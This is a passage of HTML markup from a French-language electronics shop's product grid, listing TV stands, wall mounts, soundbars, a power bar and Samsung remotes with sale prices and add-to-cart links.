Télécommande Samsung Smart BN59-01199F                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14915" rel="nofollow" data-quantity="1" data-product_id="14915" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14915" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="200ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001s-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="182" height="182" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE2-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meuble" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="182" height="182" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE2-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meuble" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-20%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;80.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14933" rel="nofollow" data-quantity="1" data-product_id="14933" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14933" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001s-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )">
Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;80.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001s-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )">
Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001S )                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14933" rel="nofollow" data-quantity="1" data-product_id="14933" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14933" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="300ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/support-mural-inclinable-sup-sbt64n-vesa-600x400-5-a15-incl-3/" title="Support Mural Inclinable SUP-SBT64n Vesa 600&#215;400 5° a15 incl."><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="225" height="153" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/SupportMural-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Supports et fixations Muraux" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="225" height="153" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/SupportMural-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Supports et fixations Muraux" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-56%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;40.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14917" rel="nofollow" data-quantity="1" data-product_id="14917" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14917" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/support-mural-inclinable-sup-sbt64n-vesa-600x400-5-a15-incl-3/" title="Support Mural Inclinable SUP-SBT64n Vesa 600&#215;400 5° a15 incl.">
Support Mural Inclinable SUP-SBT64n Vesa 600&#215;400 5° a15 incl.                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;40.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/support-mural-inclinable-sup-sbt64n-vesa-600x400-5-a15-incl-3/" title="Support Mural Inclinable SUP-SBT64n Vesa 600&#215;400 5° a15 incl.">
Support Mural Inclinable SUP-SBT64n Vesa 600&#215;400 5° a15 incl.                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14917" rel="nofollow" data-quantity="1" data-product_id="14917" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14917" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="400ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp2004l-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP2004L )"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="225" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meuble" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="225" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meuble" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-38%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;240.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;150.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14939" rel="nofollow" data-quantity="1" data-product_id="14939" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14939" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp2004l-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP2004L )">
Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP2004L )                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;240.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;150.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp2004l-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP2004L )">
Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP2004L )                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14939" rel="nofollow" data-quantity="1" data-product_id="14939" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14939" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="500ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/barre-de-son-lg-sl10yg-570w-a-5-1-2-meridian-et-dolby-atmos-2/" title="Barre de son LG SL10YG 570W à 5.1.2 Meridian et Dolby Atmos"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/35_36-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BARRE DE SON" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/35_36-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BARRE DE SON" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-34%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;1,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>725</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;725.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14923" rel="nofollow" data-quantity="1" data-product_id="14923" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14923" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/barre-de-son-lg-sl10yg-570w-a-5-1-2-meridian-et-dolby-atmos-2/" title="Barre de son LG SL10YG 570W à 5.1.2 Meridian et Dolby Atmos">
Barre de son LG SL10YG 570W à 5.1.2 Meridian et Dolby Atmos                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;1,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>725</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;725.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/barre-de-son-lg-sl10yg-570w-a-5-1-2-meridian-et-dolby-atmos-2/" title="Barre de son LG SL10YG 570W à 5.1.2 Meridian et Dolby Atmos">
Barre de son LG SL10YG 570W à 5.1.2 Meridian et Dolby Atmos                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14923" rel="nofollow" data-quantity="1" data-product_id="14923" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14923" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="600ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/power-bar-pow-t8tv-5200-joules-30-db-2-port-usb-barre-de-son-2/" title="Power bar POW-T8TV 5200 joules 30 DB 2 port USB (Barre de son)"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="142" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/PowerBar-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BARRE DE SON" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="142" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/PowerBar-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BARRE DE SON" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-56%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;35.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14919" rel="nofollow" data-quantity="1" data-product_id="14919" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14919" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/power-bar-pow-t8tv-5200-joules-30-db-2-port-usb-barre-de-son-2/" title="Power bar POW-T8TV 5200 joules 30 DB 2 port USB (Barre de son)">
Power bar POW-T8TV 5200 joules 30 DB 2 port USB (Barre de son)                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;35.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/power-bar-pow-t8tv-5200-joules-30-db-2-port-usb-barre-de-son-2/" title="Power bar POW-T8TV 5200 joules 30 DB 2 port USB (Barre de son)">
Power bar POW-T8TV 5200 joules 30 DB 2 port USB (Barre de son)                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14919" rel="nofollow" data-quantity="1" data-product_id="14919" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14919" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="700ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01178w-2/" title="Télécommande Samsung Smart BN59-01178W"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="225" height="183" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/6483_266b384b-4fba-4dd9-8710-0ee72c0755c3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TÉLÉVISEURS" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="225" height="183" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/6483_266b384b-4fba-4dd9-8710-0ee72c0755c3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TÉLÉVISEURS" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-60%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;20.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14931" rel="nofollow" data-quantity="1" data-product_id="14931" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14931" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01178w-2/" title="Télécommande Samsung Smart BN59-01178W">
Télécommande Samsung Smart BN59-01178W                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;20.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01178w-2/" title="Télécommande Samsung Smart BN59-01178W">
Télécommande Samsung Smart BN59-01178W                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14931" rel="nofollow" data-quantity="1" data-product_id="14931" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14931" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="800ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/barre-de-son-2-1-canaux-360w-sub-sans-fil-bluetooth-et-wi-fi-2/" title="Barre de Son 2.1 Canaux 360W + Sub Sans-Fil Bluetooth et Wi-Fi"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="300" height="192" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/35_35-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Audio / Cinéma Maison" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="300" height="192" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/35_35-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Audio / Cinéma Maison" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-29%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;450.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>320</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;320.</span></span><p class="nasa-list-stock-status hidden-tag instock">
